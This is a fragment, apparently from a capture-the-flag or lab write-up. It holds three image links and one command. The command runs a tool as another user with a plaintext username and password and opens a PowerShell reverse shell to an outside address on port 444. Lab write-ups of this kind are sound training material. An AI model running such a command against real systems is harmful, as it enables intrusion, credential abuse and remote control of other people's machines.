.\run.exe todd.wolfe NightT1meP1dg3on14 powershell -r 10.10.14.17:444